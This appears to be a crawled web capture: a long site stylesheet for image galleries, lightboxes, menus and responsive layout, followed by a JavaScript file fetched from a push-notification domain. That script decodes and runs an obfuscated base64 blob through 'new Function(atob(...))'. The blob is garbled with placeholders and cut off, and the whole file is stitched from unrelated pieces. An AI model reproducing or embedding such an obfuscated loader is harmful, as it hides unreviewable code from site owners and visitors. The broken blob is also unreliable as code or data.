.fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu {
	display: none;
}

@media screen and (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/S7hUdJi9.js
body_size: 14489
content:
!function(){let c=new Function(atob('[base64]/pj4fpjorpj5jpjoTpj5bpj5Dpj4bpjoPpj5Dpj5fpj5Hpj4rpj4Dpj5fpjoTpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj4bpjovpj4Xpjp7pjpPpj5vpjpPpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjovpj67pj4Lpj5fpj4vpj7jpjoTpj4Xpj4/[base64]/pj4rpjorpj5jpj5Xpj4Lpj5HpjoPpj4npjp7pjoTpjoTpjpjpj4Xpj4zpj5Hpjovpj4/pj4bpj5fpjoPpj4jpjp7pjpPpj5vpjpPpjpjpj4jpjp/pj4vpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjpjpj4jpjojpjojpjorpj5jpj4/pj4bpj5fpjoPpj4/pjp7pj4vpj7jpjoTpj4Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpj6Lpj5fpjoTpj77pjovpj4jpjorpj73pj4rpjpjpj4npjojpjp7pj7Dpj5fpj5Hpj4rpj43pj4Tpj7jpjoTpj4Xpj5Hpj4zpj47pj6Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpjoTpj77pjovpj4/pjorpjpjpj57pj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj4npjpjpj57pj4Dpj4zpj43pj5Dpj5fpjoPpj47pjp7pjoTpj7DpjpTpj4vpj7bpj4fpj6npj4rpjprpjoTpjo/pj4zpjp7pjoLpj7jpj77pjo/[base64]/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjorpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj5Lpjp7pj4Dpj7jpj4TpjovpjoTuorruoqvuorzuorjuoq3uorzuopzuoq/uorzuorfuoq3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpjpPpjpXpjorpjorpj77pjovpj4TpjovpjoThr6Thr5Lhr5Thr5Phr4jhr4rhr6Lhr5Hhr4Lhr4nhr5PpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpjpTpj4Dpjorpjorpjorpjpjpj4rpj4Xpjovpj5fpj5rpj5Ppj4bpj4zpj4XpjoPpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjp7pjp7pjp7pj4TpjovpjoThqYHhqZLhqYnhqYThqZPhqY7hqYjhqYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpDpj4Xpj4Dpjorpjorpjorpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjovpj4TpjovpjoThn6Lhn7Lhn7Lhn7Xhn7bhn7/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjo/pjoLpjoLpj7jpj77pjo/pjoLpjoLpj7jpj77pjo/pj43pj5bpj4/pj4/[base64]/guaTguZHguJXguZrguY7guZXguaHguYbgubvguJfguanguZLguZnguYzguJrguJfguajguY7gua3guZvguaHguY3guaTgubPgubLguJfguYLguajguZLguabguJrguY3guJrguYnguJTguYfgubLgubDguYXguaDguazguaHguaLguafgubnguajguYzgub/guafguZfguY7guY3guYLguZXguYDguazguZXguavguangub/guZbguYjguJTguY/guZTgubzguaTgubbpjoTpjo/pj4bpjovpjorpjorpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj5Dpjovpj5fpjo/pj5bpjorpj5jpj4rpj4Xpjovpj5fpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjp7pjp7pjp7pj5bpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5fpj7jpjoTpj4bpj5Xpj4bpj5Hpj5rpjoTpj77pjovpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjovpj5Xpjo/pj5Tpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5Xpjp7pjp7pjp7pj5bpj7jpj5Tpj77pjpjpj57pjo/[base64]/[base64]/[base64]/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/4K2M4K2f4K2U4K2O6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6X6Y+G6Y6U6Y6K6Y6K6Y++6Y6L6Y+E6Y6L6Y6E1o/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/pjoTpjo/[base64]/pj5/[base64]/6Y+H6Y6I6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+O6Y+C6Y+G6Y+O6Y+M6Y+f6Y+O6Y+K6Y+H6Y+T6Y+f6Y+O6Y+O6Y+T6Y+f6Y+N6Y+G6Y+X6Y+F6Y+R6Y+M6Y+N6Y+X6Y+f6Y+M6Y+T6Y+G6Y+R6Y+C6Y+/6Y+b6Y6R6Y6T6Y+O6Y6L6Y+M6Y+B6Y+f6Y+K6Y+N6Y6K6Y+K6Y+f6Y+T6Y+C6Y+P6Y+O6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+Q6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+K6Y+f6Y+K6Y+T6Y6K6Y+f6Y+L6Y+Q6Y6O6Y+A6Y+f6Y+L6Y+X6Y6L6Y+A6Y6L6Y6O6Y+f6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y6M6Y6K6Y+f6Y+I6Y+P6Y+M6Y+N6Y+f6Y+I6Y+T6Y+X6Y+/6Y+b6Y6R6Y6T6Y+f6Y+I6Y+U6Y+A6Y6O6Y+f6Y+I6Y+a6Y+M6Y6L6Y+A6Y+f6Y+I6Y6K6Y+f6Y+P6Y+G6Y6L6Y+N6Y+M6Y+f6Y+b6Y+K6Y6K6Y+f6Y+P6Y+E6Y6L6Y+/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+M6Y+f6Y+V6Y6K6Y+f6Y+Z6Y+Z6Y6K6Y+f6Y+O6Y+X6Y6L6Y6W6Y6T6Y+f6Y+T6Y6S6Y+f6Y+V6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y6K6Y+f6Y+U6Y+G6Y+B6Y+A6Y+f6Y+U6Y+L6Y+K6Y+X6Y+f6Y+U6Y+K6Y6L6Y+E6Y+/[base64]/[base64]/6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y+A6Y6S6Y6b6Y6K6Y6K6Y++6Y+46Y+E6Y6L6Y